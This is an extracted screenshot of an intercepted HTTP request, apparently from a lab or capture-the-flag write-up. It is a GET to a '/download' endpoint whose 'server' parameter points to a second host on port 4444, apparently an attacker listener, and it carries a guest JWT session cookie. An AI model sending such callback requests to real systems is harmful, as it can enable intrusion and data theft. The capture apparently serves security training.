 Request
Pretty Raw Hex \n
1 GET /download?server=10.9.247.106:4444&id=75482342 HTTP/1.1
2 Host: 10.10.107.30:8087
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: jwt-session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNzE4ODY4NDg2fQ.sOdnBDKEHO8B2Jc0YTCi7p
wWqdvYgm2c96VGZJz8EOc
9 Connection: keep-alive
10
11